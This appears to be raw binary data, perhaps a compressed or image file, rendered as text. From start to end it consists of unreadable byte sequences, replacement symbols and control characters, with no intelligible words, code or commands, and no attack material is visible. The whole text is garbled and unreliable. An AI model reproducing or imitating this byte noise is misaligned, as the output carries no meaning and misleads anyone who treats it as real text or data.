�p;��d)�U�k�9L�G ��'U2BK,`����� v5��� ����d܋H-Z}�'р�LȄ�p8�=��Ub�6���[���D��h�=t��$H٫��1�d�s�϶�1�H/ P�\˾5W6� ��\�������e��t��͂�=Z)HP��B��!�����Ld����ڐ�1�2]Q�;£�h������N ��Bq.X�� �u�I�Mu d��}��,@���P��H�)���)P��� �5��W�E;��jQ��N, ��ͽ	H6냻�z�>��[�ɛ��� @"6@������*7&��bb�b:`&˒�1��#%#�e#=P� `^� 2& �.��)��͈�0�%!�v�<�j�:A���%����Q��kQ�<V�a@ ��[����[y�H"@�0�Fc�I%�.&q�8HF�r&�L�D�
�R/.� � �5�h�&�5����e��\}�\�d
.��L�P:`�a�
R"�
��� @p�ȼ�ԅ` ��d���yf���� ~ �cC�*Y�j)�"���_��U�M�`,؁)=�+� h2��`� �W&ڄ�9f4� �P��M����#� �
��-�:��,��=�X�]�ب�p������d�y_F-�r���u�8T7��4����<�-NW��`H���	�%\Jt�]��-8a�=�]�� �`�O�UB����b����+l@�G����LJ�ڕA��	��	�� E4h���E�#��<��
��^��۾me
�M>P��ר���  X Hd�e�����N�����EB���DX�a˕�Zbj��P�8��]�0
�
���\��2Aj�4k���)�ܹ�+�qEe�=�+L�s�g����;�g�l8� )�d����Ʋ�#t��Lp�NA���\��
��1�]R��lօ������X ˎkZY@;��3M�*`��k�8�.�g�C,~@��+�� �T�l�]M�p90 $�l��e�E�vq�ɳ�N�@�O� :�\�N""Z ����ӇE]F�����ᕚ����]��C�C���l�L <�8��1G�����.�0�p�Yގ8L6Y
�nd!9H�t�^=۳�� >؄U_�>�*P��)(UBJKn|X@�f��F�o!]�{b���ǁ97��r�?��,�z�p�B#8�D��0H�3h�����H>9��tX�8_�&ȳt �I�` G�_GT�j}�Ol��Bи����Pd���k������uC4/�]4����cR����r��#����Z��Ĵ��ZoP �� ���"�;O;�8�x$@v�L�X 5X�7��v�*t�3�P����#�A ���j����� 
��13��)����B�%]e�Y�BU�#�����Y@����l��p�=��3rس�F�昃H@h'��Z��pD�an��N"@�Ol��v����#.e�1�3`��v�>{4+��X���Ts4�Y,8��ȁ�W  آ�&�P��� ��Ivr@�O��H��1Qj��(����H{X����OلL>�r@ ��q�0��[����9�ßjUCoѸr{�"�I/y�a�e�JU�wV7W�灂����|��|��A�ϛ��|��D}� �7���ȁ�&�=BCh��`�
�$��C�( AB�EKB$�aʕ	xX��T�|P�����D@<�1 Č7f(ܱÈ G�����<p�ȑ �.(�@��>8`0@�� Ah�a\ ȅ��zQLT`ˏ!����R
o�Ĩ�**\��� ���R�cǑ�U�!`I��L,a s	�*!f�b#O xH  �

�	��O}��9���� � ��+mx�(�
2��k�\�)Z��b�xrg� F�:2$?#48��0�e8��K0;@q�!,@ѐ
�ٴ�I��MK��n3�B�)vq�-xXD�s+XuU5���`�Vf�` O����0� dЂzQ�ׂ���Wذ��w�`a�12&�4���D�UG�	�H�L9$,��*�D�l�٦����P�yvW\�@|�x>�0�
W=W s���W,P� |@   @ ��$ �� ��p�{�!(��C`��I���G�p�����YK@����@��P`�Pp$͖� �JRnܡ,"�Xh�q>�  <Xjo!�1 
,X�P�XϞ$@4E!0P ���'�'���E'=,t�~�6D$���(��#�.� x�pԵ����!�\����B�4px���H�4�X��Q��[oU`U�~����5a����3��ûG0�	�x���Z��:���Ј�#����@4�P!l`qH�-dPX
|P�*��d�:gۮZA(4�	�p6���
7(�cM��\�OQ���Րþ_�i�u�=jY'��)��
8`B$|Z�X �	-��9��@q��:� ��#8 B(\�@�f��b��/IΒ̩:�CN��C��0�b>8TT�h @
9�;W؁Z���Uj*<��UtT�S��v�K�E0����0�& 2� D�,;ɡ�2�а�{l�ؠ�D�`� ��פH8F8���4�QJi������x�����MQTv�?��F*8�VfG;~UP����2��
�
��ޕf)4Of��M�;�&�(\�)jhd��P�����R"��M
����,.��A�G��("E��{�Ҏ`�+������@�1k5x��JP�7�� $�������W� �� 9W0$�sK�T�oM\dͮņ�]�� 2@���J6E��J`���(G<j�ƙ���D0&"-O9�c|e%O�.�/y-,a;�X�b��@���$�pQ�qt�3$2��c�$�:��@�	�9@D0��!�阠Ҡ��15[Jʥq�L����@,��z����r�~	 �:z��N) Ta������B���R; ��6&����I�ִC̩T��B�r�� �z��сfz�������% �hW�(��,�N� 9�^����0�R Ox��7 �`	�EL�L՘e<	N�!M>�@?�Va�ɮ������JsfNP���T"����9��(�ޢ֓�VxG�Y ��0|�h3���A�s��k%8���V �
W�5eƍ�YI v,�n�����ԧ�T�\:���i	n

ww�Y�i��}��uO�]�=�S� ;�P�^6zN�0�_����e�V"P����;S��=�( H$��F��U\T�=?�D`5� ����h�A����
^�b���ω�#�{΋��Q��K3V*k�ܯk_k׺�[������j��:G9���8�#)�� ���p��YG(�:��aG�U]x@f��P��f9���ħڮ�=Q/�T�T������eBl�6�ƕ*l�������T�l4��G�\��LsڮwxM	ݕ^�:(l�+f愻��F kzʹ��	��-�@m20as�t�0��` �|��B��+[�W�9[�}�M*��MXˑ�d�Q��q�
n&Ք�f�4��=�� $�j D2Qp�%1� g�0�X��s}�L�����mmW���3��r��R�Y���mF+�d��K8i��1�i����Km���PFHA������dv�C �f͋w}s�8�A�����	Ćm��t& � ��X�\�dF� �� �c�D�%x�p	#(�@�.���
�Q��͇Xt�v�e'�Bc��I�} �}3=K��3r�3�eֺZ�A?�kHx�`���6�~��h�O�+n�-#� D��C�� q�����9}�_��3�8����5��DE�fmQf�����ݽ (-�]��Hk��k��(���=�(d  �0	z L�u�Ш �j�G	�Ux�!)	���}M��^IVPA`�聘]�X@N|�bP�e��z!����1�pO���  ��I�	� <��%ܩ� <(��@�x�� ,@	�J�!ԖD�L �DW}�(�#���iZ�IX�[(�h�� �[m��o)�8��BQ��I~�ݜ�A�e��� o<�0� (d�f�ja�e �"n�t��	��dP��d���.~M�t��FG��w\�)�@��]��eA	@�������p�Q��hY7��@�_=M�HJs�H�%])�a26��;��.��+J��Q	�"h�h�� c��
�Mo<�Z�"նW{�W�囹M# 	(�M�p��W7~~� �&�.I�H� j%]�������� �d��a-���9� ��TG��ԆV)�a�� �0B��{Y�<aAȞXW�	I �0�Q�Q����`K�ċ�U�/���@����-Ζ*j!�c�.��}�\�b�a2�	
��i�c# T���� �dA�p� ���u���Kl�Q|�X�R����R92�'&�1��e=��0��.���+�b��v������!mZ�[�Ġ�`����)$P�~5]�D@�`XR���I^�Y������4�*�%j>�:��.F���>�%�&N֥+�@}
SN�b���f�L\L�!��ԻtM^�ӭ1�#<��p�vR�Z�@y�c� ��4R��|5�
��=�a\��&�>�'~��
��%-
�ք��e��С&ٰ��(���GLH� �����@Xف��T �8�Vn��`���@P!Μ|�w���NW����!*��}�f=���$����a-r߀�!W 	�鞾��1  ��)��.��}��IB�!eT� ��X��L<��c؛~��B>�O"P���Z���ik�!m�"O��|~�>��ޥ�z`nN]05���&m����a�X|�*Eb"��I���Π� L��E��	�c��5ωc1���T����;��;ک��,���b������#�ʖ�֖�<N�E�*ȈQ|ǘRU"�T���j��	T[�wGH�� @)��Y��$����=�C�U�e����֖�u`�����.kn,�]�l��B^W�b���4�q&����׭��2��8B�@����fǶ�V�N�x��Qe��R$�S��-�<ΖD	���f��#�$,΢++�J��J^�EL"0�����qTɤ(U`]��� L]X���&.DkZ`A���(1�r�`Րb�JnT�(��b쮢.�c\�a��c���n�؀F���(�:	�ȋ���$���X̲��2������],�W�H� �����le�}����m���n������JT�%-�
)��է>��[B������C`���ÌT�ٛ��
���y�윍1.� �Յ�ƅ����`X�����X͢����#��P0����d��J�5+mV1��%�
ċA�R"i���A�ԋ�HJ���D�fW�X�(�����PɩME�Z�،�0>*�Q]n���0���S]�N��
��ҧ�(LڦJp��NQA��Rլ �䙯�Z�X�Qͪ ����>*%(��9��g����q-6��*,��
���$��d�¡��@��D�f�T�� ��c���T��B��C�[�@�Ԍ� ����/GU�����n�����r�d*r���V��~r=6����&D�-�
���	� )�r���.�:c�C9����pӜ�ҋ���^��#]ʱ�n��17�0��/�n4���*�K&^S�}�e籎�kQ��"P�%��Q�
tp?l�����"MQ6���΁���N�-�J�N�oÙr���n��J5�+������Lz�(b�B�@��+�V���WM�ޤ�*ᒽd�#���g5��ek�"��0�-D�
�!��q@  !�   ,    � �  � ��
+�Ȱᙆ Μ3�	�-N�訐@�\9��@A�Hc�0��A� �y`P  	0Ƞ�-�@��' �
 �F��p+W�[�~%h��A+�,����%��c��"Q�4���(>|@!IX��#?h���X��G|< ��C�z�( >X(:�	��T����Q�8��Yk�Z!�p o���14�P�(M@<�8G�C4�v�h0��`��	ň_&
(�`�"A�G�N������j�ګ���_��3��Cq�2�_lq�Q8�C	�A+<�tPP��AǘvC�`��0�
, �P |@�0�+������ JP��k��jT$og�	n1�Q�G":�5��Cu�Ih�#b7�K4��;@�,@$ C�8@3rv����0Џi(kD���Cb���NL�[d�DH1H,P�B">$��h�y�af��v@q�30���(�p�'
��"R2���!< |ДR:��� ~�B;:���;� "QU�Mr�[���`l!5���X���vt�A\�@$A&M��0Cf�� ��"T��Й� x��3�@����T��)����z�0���	4�sJ��C�[n�F��N� ��b�Dv|�A���H  @ 8���cF���0��d@�,P�G�x��y$( �N1Aj�x���N=s�Mw=wW+mU�p�"P,��D'�4 @�<GDb����z\4���&HD�@@ Ar�Tp@�z�W��̊Bg����p�2��b_7<���e�VS�s���G/=����_'�p���(N3ʹ��)��"�&Әb��F�$�[ P3�Rфr�߄I4�hA`�$`*��dP ���` ���P�	Od�N1z��z�`�� �9������&*�h@V���q���
~�#�VY΁	��"���(�����5@��&�1����Q�� 0EK5)
����9�O��@
2p�p�U�	 ������Zh�5�@��:86�@l�ZSF�,��0�x��$P�_�":�80$�b ��,2 ��ad8��)H.~����9��	��_4�.��, �`��*�K�0畻Z��bwܓf ��%�C��`�� �
�J�1�qLC�,�҅R��ڀ�/��%|� �f=���p����B���U����: zx�aenq��0�)����b�X&A/Z��:0ƨ�q��FJa�`���@��D���u	��
<@��h4��	��>�B�(�P㡈P���  6�!Ԧbc��A
B���
��F2���I�]b�����-�:�+�p�I��I����"$	� �H���4-� P�1� kT@�&����[fC���h �i �Ӟ�t<��dq�X�����:t�,��9�CT�Sl�ʢ�H�?V�#&q _U�?8q-Lh��+���M�\ǹ�,��?!h�-��J-�Kls(iI��ج�IN �Q�9��+vX) `�p�<�A~�5H�'Sj���H���`��� ў
cQ�U(�Ȫ(���8�����H��I�R�J���b.J r�: �@$ ��R��R���<���?1@l3��
��]�&�f�eY���1dQ�b@�����-ȁ�.�Y-^�Y��N���k4�q���bk(pKx��� �"5�> �K^��b7A��<�y9�T@s���&`S�r�\��U���)v(@Q��#-�o��Ɏ�	Q�b����Q�{%!k�*�ɰښ�0���a�Y��u��"���I��`H1
}��� N�膖fmX��/S@Ra�����	�n^Yl!h� `@ ���Q�QU�6kU���_�3��������]U�Ϫ6X]g&Q�{��qXG��A�ǽl.��M��.?s���,��(��6y�(`w�ۈN{���nR��|'P �T,�`�&p���E�Ju�g��_Ej󡀨\!VPB�p�ֺ��E�ўq!4y�_1�(8)~Y�6���p;��_��F�[- �:[ 
;Rv��ƶ�) ^� 9�J���� ����;5�,X1�s��i'�9�	N��SL��Y֖V`B]�E8�!
��9z���i��Zt_Г��旋~/�K/����������M 8/�/)6�� �I��(kf3*��G���L�r��w��ϵ]���V�ppqvk�
�W�7O$�PJ��JY@y�wx!Ǳh2WRsn�&5 �9��@�ex�^�vdK06*��e�5�Q��~i�_l !P<��`p�� D<h&0\�1<��7u�UZv�' ��
�@h�Q�P+�)ݦH0x�5��@� "�9  L$�	=�jw ��5^�^*,�+7U'N���,i�S��_�P�x��`�_}�N�,Lh N�I�
�t>��v��ဂ�|bPORh`h)y�m � q%4E/���4oXX�d5l�& �c@71J�:� )�0��Sv���_��_j `G�Z��j���_�R�1�]`O��N����{i���D�Ѐ�9v1Yp��x)��$ѥv�|��l��X8�'rv X�c+*�R��\#03+��B,� �6 �W�Y�1vj�}@`�5������h y�v�P�3l� � p�>@	� ��
��� �؀sQ���|�mP�����`�0�	�0
b9
�p�Zs06� � �2d��}7�A*�;�"�o�R4�1V�[�`|���x�c�`�Y�`���y� �&]������B��g\��O�P�JE�Y���$D�%��JP% 6�%X�4�0
?P�#p�@V�+��7,Ty�*�w��d�1 !�~�a�^�_V���y���{���PJ R�U��B3DC��{�Ɣ�>��I�Q���8ðT�\�\��:c� 7�7�	� 5��c��	�p%p��R7�:<�50(�W'cM^'^q��)`��0 �'��Q��p	v`�5�L�	��h��@��sVg�0m���B� �	 d��ID0��
:�{p�(	��	, 	,��&	P&`i�b:G�B�by{�F�:!�&�f60��uB�ڴ�A{�� ��`�Z�J �%�@���p���:V������` ?��`�0	��>
}��5X�j�j�l�6�%���&728�_#$��� ~��#�S}�,V�`� � ���1�{p	�P��zT0v}0s�z�F� �@  Y|/�>������*���à��
`!(/��&0 +��`%9�`*�X�9�`@ �A*a37`�p9P.��� <x��[��<�,���Xβ��
��ڭ�� L�_��_�8�>;�4yM��Z�>I��h�|��b{�9�^'UxX�ii���0 �i� 8�.汆��MS~Mfd4�,{C��_\

4y��4K�������)Y���!�G�|��b�ٴN����`�@�9�5�%B4��n �d� p@>�� ��#��Ҡ�'
�IAM�)��ōz�`�k�y��y��0U�ǬLxMTprO������ͷ�O��� \��x"@/c,� a$F�F/n�O�: D�d�e
�fcdU`1۬��*9�|0�1�{�
	L�6�
7{��ag`� +��L9�0��W"\E�P��C>fX=wxu�2�	-PK�+Lpd+mB@�7S8�f�*  'G���:$�r��)�4Y�b!'�[�6k�7�q�Ŏ�V�>��Iw�#�� �s� DR#�?G6g�����D3/5� �& +h�h҇�� fdd��N^�W���)*�&ŋyP�
�a��8q���N)�_̅������%D�)�� 4���9{0�46Gfc�� �y�9!�W�rLo�5�A�����,���L�Y��,Z�Ď�f͊iɕ���f������E+ʊK�zP�B�Uj�g@�����l}0�[�s�%@�)�pK�.�5 P�>������ kΈ�缨�MSa���S1���dɗ|�����&�����|����*�� ��2�j��	�p��`ӛ��9�	.�	��� ԟPӠ�Ӷ 

�j�Z�	`K �9������ �M�V b�����_-b]d�X g��\�ܭ\��"Fr1�[���׮��� 	~��P� 	��	�P؋�	�@���.�E�~@= �t�	��p��c�0� 0Gci�C1n.��&��p	}�ץ�ۓ�������۽��hQ��@�\h
\� ���ܯ h�h
p�AI
3����Z��Z�0à:���փ]؉���؅�t�tp`� ԁ	�P����tߠ�j���6�mqD/)E17�:��P�z��P����>�p0	C9ݟ� ���`�����{ ��-� ۭZ���pM���� �@��0���|�'�{��M���5�	��H~.0���������~�'p���|���o|K4���&)r�"J@��I��sa���`�@��f�b���R���6��`�P	=�� ��4^	*� � ��6~�Ӱ��"\�<:�\@@^�ܸ�jpߟ���]�N�`�M������ʴD��  ���5
�3��i<�!t~� 2�� ���u���p)9�1��\b(����
��� ��
q`�ɰ��-�SN�JO+4��؛�ؐ��W>��=�ه ��u`�-�W���
�N���ʝ@��]~p  P�)�R�&�O i)��FC�������P����ZI
Imy0� �0k��	C��p
�����0�n"\QB���Ր�=�	��ޡ}�#������`	��}�e�#�%�
4A^N��]iZ�(BS],���!��	Q�*
��N�0��
ְ-�
���p�?
�)�3�]�vB���C?�I�$
���l�����+�� �V>�H��e�	Q�����X>e�0�@c?As�pؤ��$��&�#�-�Ym��, �p���aBD�� C�@�������0 ����K�P>sW�O�� �V�)DF!"�I�"M�h�p��.��p��O.�p�q��H#E��FM&�#��9�#B�4�� �|B�D��*T�p��
��@��	lT�!Iҡ{�4i @!+�b�:F�"N��Һ���K��P��@=2�~�S�I�M�P���ҭ��8y��$I�h��	��;{���eJ���S��a�C`�!M�4�A�C:���CaO�PP� �$>|x` �Î��*U���TU���a�^�B���s�.�Ġ)S��<* �����S��b'�� ����6! �À�N�ÏL4ڈ��J����0��F���  
 ੉$�		� �i�H��;N��
P��|��@@����X�,'W	e�g���@ �k.%�B�N���I&�AE�hJ�?�Py�v�ѡ'��'�l�̐�ď2����2:t4K*#�2F�!:=ć� .�`��"���2�|�T.@�c�
�;��(����[H�ITB�U�(y���Pց�{�`c���<g<&W��.��cJ��MMBA�$��b���U�O$t��6;4��\(�4�Jr����q�K	Ȕ��*B!�x��1� ��Z0�~d� ���H�X�Y>��c	@���mh)���@A`>�Y��.D���4���i����Yzᆛ,�����L�!\�i,�i�Nذ#Np�ёJB�*>(`u��$�HF�4�	a( a���`�
x����9l |��m��-ZJAܚf��Fqu����3� p���?	�T�ɳМ��w���`H�K��(��"=�^��=�;8cD(��a�`=�.t�ų��`� �C�悂�6j�VX�9�>���p�a]��k��#D�Q%�p`	�z`�E@�����c���1�p�04L(Da:n<�[H�!ȵ!� �G0���Q��P.0M���!��� �� �"[�*3C�i�!��o����mO̙�tle +����%=C�PD1�Ӏ8�B�P�9�q�c�.g���PŴ�a��h���`�<�aDx`���A�M	F`(���!!!�P���P؁B� �,@{@��$8A`HPm7�)p�S���@����$(��H�*��U�C-� @ >|I>d<cK�5��(�6p�Lr�:�CAp�i!HX�7D
�kP���5"7�� ��`vK��`�NVf�����P���9�%a���ѱU,��Phb�(�-�Q�U�o0kx�=�5��
%(΁F�v�g	�Ǯ��fAz���f"ةH�2es�P=H$	���1�$( 	&��LM���nRA a6*(WUL�9 �s�j��U!W�� �pkl����*b�
	�"�  -�IR�\��v��]V
Wa�W�5����)m!M�P������j�lT�F���=���,  K� �@m�O��'Ёz��hn@Ar�7$4�x@� V�ڐ�[�1�Ă����6J�k`!Y �\쐁=���Uc�ިm�½籠�0�,$h�q��Ɂ��!:G�0r�]{�dPO�@�}�� �NRF,�y����ŷ@��v�����u 8�����A�f`ceZR�A�p����Hڇ9�-n��z����O~�6f��Hc�d�i�r�< *$����B�u�h�P� `5$�@9���k7�"
3H
r��z��m (�3�R����Be*S1b��z4i��.p�$�qh =
q�*T�6�@�@�D���X=R�
N���d�Uꀆ�&�u�Ѐ+u�������\3�0�`X ��\ 7ˀ#�Z����N en��s�z�J��B�������U�  Y��Κ7f
&�����(f���B-��_�������*�p���E�L4��g�l>!	P�!P~(!@;�C`�	�%mW��T�6�\$�mr�?�	��� {�J��~8����~�9���54#���16:_I��P�=��9��my�C	�a�`I Xg?�(��^�z`أp�	@F�*Q�\�/r��@�T�����8�k5p�P�!̓Hn9,j��8!n�r�]܇��V��@=t��6����ia�d�r0�+\��,r�m�)�r ��x����|�{�Q3Xm�aݹ�9���A%���łd+@�w�'�\u�8���me��$�Eu�r�� �"����V D�H@R1y�5���](���V����`�> H� �=����>x�k )�0��, ����ap�2�=AhC� P`���9BX�8 ���$�r�[0OX��*���� %��-鰅i�þ5��� `�"J �E��B��H�+��8�QH���7,`����;��B2*`> �(/WXW��=��<C�,ۣ".�C���C9A�HX�>� O���>z���3!�9"ؓ�ى�ۃ���<L� �31ղ("H �B��<���-L((���Gh>P0�ú ;0,�*�K��E��j��=��?4���))x�=��Q&:Ј2pDE�� �� [�	���6s�h�"<��(���9�%��y��40��#��
��	� `�Dp�D�,X�$B�.ҊC��H�>��9�%P�����C�����IЃI��+��� Ĉ��CP�O�:P'�����Ģ�>WQ�� ���'�E�(?�b�� Q���A���r0�s��Z���,�����%��P����`���=Ic��E��=�'0������4Hn�����:���C�>BH�8 �s? �{�GX)<�lk����&�	���?k��s?���3�3�Y�*�H�����H�X7�Q-&��
�>�%�K��9�1:�KЃ-@4 �:0����5P�\���)�Ѐ?�#���2P��$�C��h�P��{z��t3X�аO�G�	��J ���xB��X3sK1���"K#bK��J��Q &��������/�'@JPQ]3X�5\X��4 ���AX�j�@����;��@�H����|Ť,�� �`<o�,���0�HS��[g{*λ�"�%�%��0��4-7��=�������K1�"XQJxQ�3T\pQO,�/��K�A	����3�p-�O �q��7K���O��N����ۀ��!P ء#�㰤�Yʇ��1-"���M�y �r-�锏�8� ��;�%�J�f5A���i}�gUe�F�k0 ���PB�;� ��0RMuGL�O�4+!aJ� �	��$$�	��0�K����.6K1�I��*�'I��uc {�>���V+�+PN;mN*pg�AŅ@��V��@uQ�DT"(?'ӈ�L��088 ��L�����W$ + �< 
�0�q<�h��Y՝� �X��)<��P�1�4MS  \]Ӣ$x���X��ۖY�,腏}֒�V p���Ų��.3���`��0`�*Ȁ������W�����*0�ڀI�� ���	��|@��̄j��#��龩H�t[1@��*�0I
�4����!�1PN&@��H�Wp��:X�j��Vh\^�%�g5L��"W��1?�P$�́��W��YOO�YZ���D�z<�(o��M7��*K-�:���  ` \E]�� �M0�6���;0��E��I�-�J ^��`h��� ����`��`��ܛ�O%�Dyt�s�-����Ѫ�)��Tţ :�[��*�M��B�'��`��M�d�$%`a�5�`5�%���-�n[/���m��V3��CT�*8$�D�ޗ0!P���tUP��J��{ �%O �9�������*��R�Y���L6S}��?�b"6b���Oȁd��Kx�I��P����3e/>Y��)H�A0��@*��u�C�����Y$�Dx|3� �� @�� ��t����aU��9  .=ᨊ��S��?2}d�eK�L ��%� 䒁8��u�1`�P���S�[�5Y38̔m=�XV�L໥��\�\L�JKd�7#պ?<0]"��9C�e���@����iHX�� �!Y�`NHX�ӭ�u#��"��r�<�)ei�*��*2��=��V\h�YC�I=@X>�By��{!��^�-�_�X�%�<��N4�O�0V�y�.�C���_[�`~(�J.y�͵ I�?���ӽ?�;5�H6p�W�]801XC`[-Yz^jUQ��,C�Fj��j���#�\�3a&�٨R-�ă�`
�� �����9������	��9Hγ?X7�]���o����g՝�1pHn, � (��f�p�5����V�f����@pQ��jP�Gq�h��^�^>JfC-����ƃH�7U<$ ���ݚ��W�lZLDJ!���6Ck�J��4"�0���� ��U�Ă��\�#����h,����B5��N,+�ȃ� ���08�h�\U������'�Z<���j�՘�!����BN�1���XD��Z	�Յ���N�O���X��-ρ��@X  ��$�iA�`�e[�nnjW �����9c[(��{@L�$��7;�۾�A��OP��ѳ@��Q�ف��6;1Y<��b �\k\I2�X�H��r�TX 0u1  �p%e4��^T�n2�邰�E�[r� E�ȁȃR�����N�ć�������*x�	�ZE�9�B����U�՞�Y5-K�"�� ���r"ε�� 0u�0'"�� !`����g�ص�[���$��� -6 ���
(m?� �mK<�xd�M����qh�qjw�C��@�9;E�H%śh�ئ�r�߭]7��_u�H� �ݬr�<�y����0�' =��_ۦo�>%����у3 $A:�2 �eh���&=15������I���}h�Ӏj�����L�]9�#�*���*X7X�u/b�����Gp��T�"���� ��e���Ö����#�7 �0! � 8�`JTv��h������*8-��*��-�G��U��G�I�<��\�Z��y  u+�y�����6p% ���~��0���z۸�h��� �8f�W�� ������l�w(���}R��3>�3�'ܭ�
,�a��L0X���B�E 7bL�1��>F��@ `(��`O�:u(Ѭi��u���2e��&z.��T�Ũ�8���.(P��
O�&( à�%�ܸ�cǕ���8�P E�6l�@.)��!�Ӂ���8x���+>�X��=���ȑ8 �X!&F3��E�͚2s��%�"Q�!
i��eFj��A�RXŪ��X�1�l�DxV,q`�Ą{���><E�*���	�<�ظ���0�a��?&X�3�� �@@h&(j3Ѥ�Nh��k[DE�	$ȸ��(��0��@_Wa5�`|��Xd�p4��.�e�]wt��W�P�`�G�uU!�T�� !T�}y@eY&��
[�4�
*`�f'���g2|� 	��ѓ�2Q"�����?I��y��	�#�1�!����-Pxe�Ջ0��`�`VY�-��_M��{�0U߅�����)b�5�b,A�|K���j�a��_f&u��PB	(@BlA'N����a�r ��&~d�� ��'��
hu���-1�xȈ�
���#�PAq�U���o�H:�^}�5�DS$��d� �%��+�Pe���*@@�0��QKg�*g�'S�V�҃=�q�!���	ȵ�_�0A[�Zo��N��@���:�p(�%BX-����M:)����U<��]Y�d|1f b!�
8T`,�$���Q��2O<�ڵS`�' ��(a1�St��L��m�'V���*h,1	2���(X���'B(p���-�� ��
� �+E��9̐eabvØc��+Tp��/�H������IȡA	��	��C?����}y�r�zV�8����n���H�+��K\Nu*������I�1� �<`�%\��oAe*�tX���4���)�zXV�!��p)���R���DaOr�����b?��#Я�)+[Q�`$x5�eQBp��e�/�Q�_����y�:aALXf�����J��H,�����A"R���U`o
��0�l 	R����C��d
��A�MT#t��� ��}ќ'pw��I^e9� ���j �;��ģ@���/$�5H5�1�
�� ׆A*�` 	��1gो��A�BT���|3�` �
@�	���)�&�	�B 2*�!"\GX,;P��L u��sf��S��t���d@�n�k�T�_RU �0p �Ҙ_�J>�ޕ8�-�$8�'�y�W&�^SuK�� \Ѐ7���Qp$9ˉ\������ �� ~ϊ�b��9��MK�����ɀj��x��L�+��E�Ӱ&jK@��⣫歠i!�B�V�����ښP��@R��y�寐� (Pdd��Y�� !���R�:�E�C�ĨJ�p+Y�J���"#�]ik� "2 _�G>!����X)˄�tf	�#�� <8�x ��ܮ�(�Z �n����u{(�"4�	?�@l�H���tL�Į�e9k�U���)��(�8&T����`s��`�PX��q�{���V�o<&�{�1\!F��� d/|a ���51 X 4��$�.~��Ir`��t�'F`�p%�u+BN��|�t7ИJ7�eḴ�heJ �
`�`�T��XPV難/)�`�Ry��� #�4�y�&��a/�YA`�.@ 	~���b�C� �](��>l"tQY� ��E^!0D�����	��`�)�ӌ��`�:�+��H�[� l0�'��I�����,�����Z�pG\A��������j�֦��P<���3$����r���Җ]R���!2/!��<R��g�Y@H,"p�D�3�M��0]9�@�r��M*�is�Yq]�0Ƕmos�w5C!���� �ka���fJ�[�D0������(��[n�� 
�C �=���@�KNa��x�i�e�RX2�р�*��#P�t0�"�z����>�ap�E,�%	��F8��|��q��!���k$�"��Aނ��h��H������y
D0�1D�)����������o� @< !�|������I�WR�:.C4V�cz'��G��&܁�� �؝��P����F'��;X� ��P��v9�T����Fd�ί�tپ�*���@��� ����d1W�i�ڟ$d9c]�E�F�������AS"�fh��=A,[�Y� ���@� $�Y Mt w����H��� ��� �!� ޵H�Ӆ�|@�`�<TC���� �e�s<�zd��x�l�VE�^FiP��	A��Y"H\	MSd\���@�܎�hD+%{DIPX$�d��
/����|� ��!� !�� [��ŝ� ,zX @{0�]��^�� �hP{�J�0ɦL�YU�Y�ʘ���T�U���p��4� �%@�K�\�- ��ɨ������|��$�x�N`8 
���a�!�� 4� ���0:�C �>�Y�I݀2��,����X�������So����݅a�U��#���,T��7��D"����xѩ|�_8J��� !� 0B��3��݀"���!I���A8�#D�l��V�9<�Q��b��8�ݰU+�5=��q\1��̇��6�خ5\Xx��y	�0�M ky�
���9�X��� ��
TA+�	��4L��� B4�c�݀�Tƕȑs$ ��H8�L"��#%�I�I�d��"e��� �8 G���ܘP��<��\WaC����@"JX�!H�!�$� ��W��XT�$��u���!��Joa�
,Y�8� %'�8���#ڝ%P��M�qɢQ�"�X��J�6YI����L�#�p� ����@D#*�/9B5�\G�l���@8@��ԝ.4�)�o'�B*&��N�Har&�)%�H'���[�mj�?�Aȅ�e$  �y�`		9�J� �
P�H��4ɕ��
8S"8  '���$��$�%�
�@넍u��әEg4�>^��D ��^n�H$�8�c4�Y>Zܘ�H�,rg��� ��)�BW:� �8Fe�k�'5Ҩ*xD��HX�K��]�J:.)A�@��(��0S��%~:�o���#�i��j �"�#l�b:B��ޘ,r�t�<{���F(xDW�`a�ͤPɯ��bY֨*���P������lh��g��B@�آu�"�ҕ2#�����fG��l���$5�*�dm^a4�)�W��bdN`H�_R������ �@_�
]�JY�f��(]fl����P},T�^��LV�����'ǎB!�+H�,�r,Y�=�*�W4�"�j!�|a$���<���\�	��$ L�.!�`�F��Y\�#�%Y2��z�X>���'HR����"�	d �A !F�M�H��!��*��k޲ r�΁d4��*���͛YL���Z1��)R�b|g�)�g`�z����@"T,�f$# �F�.���͒��>�4�%@���C4�.X
�	�oJ��-H���.5�+���}(�X"���{� $-�>\�Ȭh+U�.���GH���R#~����5��~���P��HT <�h�� %�'���`�6��«~J�*�U��*�u\Q��� �gҢ�L�\�r)l	�g����0�B<�F� ��Szr-��׶����o�/��\t�-$1M�g5�������  ��0�ڣ��,�M��c�
��	@�Jp'��߉�(�� ���=��@Ũ g ��mh!����̺���+Al X�0D� �<�^5v��~ll�,½�ݴ���jg�*?/{N`��� �*(�#,�$��}F�}@Ui�u� �Ċ~8�	b
�.��0
�ق�A��
`]������΁H��m��1B�0Ϧаp��Uq,?.Z	�<��2A�]@	PfR����h0�f��[�F��3�#*�FpF��/�qG� ���.�	��ѣ���-�mY�dB�
����)3Wr�F/5?�T�0�`��]@7���Ő��F��F�ID����t�F����g�<����x�`N��A��l��\�#�.��%d�iFƭ@�U�N�8t4K�C?�3�5�6gp[�[n��DE 	\	| 0 C� ��4���j�5��~��< �@^��=/Mo��#Ȭ��g �;��Y���,6�C�4?�(cW� X�5À(H�5(A�(�&w�g� W�FB���ƚ�� H�4~��F��O��Aв� �� D�>���e/��@�N7��*�h�6{.�R��d��e3L�RO0t_�C[66[ntv��_嚶#������d��%�p�1_��B�r�@ M)y�:BG�߂2�|�� l��I���ɯ0��Y�8��K7K����TGuK]vegs+@���"ɠ	'�Ʉ�ÚuW��������q�j,�2]w�@����� �����5�l:�V'���2K v_8KP�to�T3�c� �Kuc+���g+@����S��F܀F�5�?#Y��J�kP��r�uz@"���o�� ˦J��*:�t	�l�=4�K��;6H7��TDcv�oqo�wd�_.FɈ��� ��A��*��lp8�� �@�p�D��L��)%���Fb$����*��+�*.R;��K�eS8�S8f?��O�7�8Rj��\�ߴ�t��dd�F�ٚy���r/��!�h`@����}��̂.+;�P���P G��o��[�eK{fW��S{�Wu�% H��[0�_��K��n�FTX��$߬;���\����A � �^�����
��p��Y�ⱹi>��N� `9�KwJ<{����+�Xs�U�x���{�F��&�h HF�(�FפB꺷�!HB��؁���!���ߥP�j��v+���"9\�"B��3=8<�+A�+�JP�JXveS�W|�g3�b<J��J��8o�}$ GT��) ���B�`A�Vۗ��Ԙ  ��
